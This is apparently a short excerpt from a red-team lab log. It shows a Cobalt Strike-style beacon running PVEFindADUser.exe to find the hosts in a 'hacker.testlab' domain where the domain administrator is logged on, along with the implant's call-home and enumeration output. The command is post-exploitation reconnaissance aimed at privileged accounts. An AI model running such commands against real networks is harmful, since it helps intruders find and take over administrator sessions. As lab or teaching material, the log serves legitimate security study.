 beacon> shell PVEFindADUser.exe -current hacker\administrator
[*] Tasked beacon to run: PVEFindADUser.exe -current hacker\administrator
[+] host called home, sent: 78 bytes
[+] received output:
-----------------------------------------
PVE Find AD Users
Peter Van Eeckhoutte
(c) 2009 - http://www.corelan.be:8800
Version : 1.0.0.12
-----------------------------------------
[+] Finding currently logged on users ? true
[+] Finding last logged on users ? false
[+] Enumerating all computers...
[+] Number of computers found : 7
[+] Launching queries
[+] Finding computers where user hacker\administrator is logged on
[+] Processing host : DC.hacker.testlab (Windows Server 2012 R2 Standard)
- Logged on user : hacker\administrator
[+] Processing host : win7.hacker.testlab (Windows 7 企业版;Service Pack 1)
[+] Processing host : win2003.hacker.testlab (Windows Server 2003;Service Pack 2)